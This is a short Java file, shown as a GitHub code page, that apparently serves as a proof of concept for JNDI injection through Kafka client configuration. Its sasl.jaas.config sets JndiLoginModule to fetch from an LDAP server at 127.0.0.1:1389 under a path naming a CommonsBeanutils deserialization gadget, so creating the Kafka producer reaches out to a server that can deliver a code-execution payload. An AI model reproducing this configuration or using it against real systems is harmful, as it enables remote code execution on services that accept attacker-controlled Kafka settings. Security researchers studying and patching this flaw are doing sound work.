 Code Blame 25 lines (22 loc) · 1.28 KB Raw
1 import org.apache.kafka.clients.producer.KafkaProducer;
2 import org.apache.kafka.clients.producer.Producer;
3 import org.apache.kafka.clients.producer.ProducerRecord;
4
5 import java.util.Properties;
6
7 public class Test {
8     public static void main(String[] args) {
9         Properties props = new Properties();
10         props.put("sasl.mechanism","SCRAM-SHA-256");
11         props.put("security.protocol","SASL_SSL");
12 //        props.put("security.protocol","SASL_PLAINTEXT");
13         props.put("sasl.jaas.config","com.sun.security.auth.module.JndiLoginModule " +
14                 "required user.provider.url=\"ldap://127.0.0.1:1389/deserialCommonsBeanutils1\" " +
15                 "useFirstPass=\"true\" serviceName=\"x\" debug=\"true\" " +
16                 "group.provider.url=\"xxx\";");
17         props.put("bootstrap.servers", "localhost:9092");
18         props.put("key.deserializer", "org.apache.kafka.common.serialization.StringDeserializer");
19         props.put("value.deserializer", "org.apache.kafka.common.serialization.StringDeserializer");
20         props.put("key.serializer", "org.apache.kafka.common.serialization.StringSerializer");
21         props.put("value.serializer", "org.apache.kafka.common.serialization.StringSerializer");
22
23         Producer<String, String> producer = new KafkaProducer<>(props);
24     }
25 }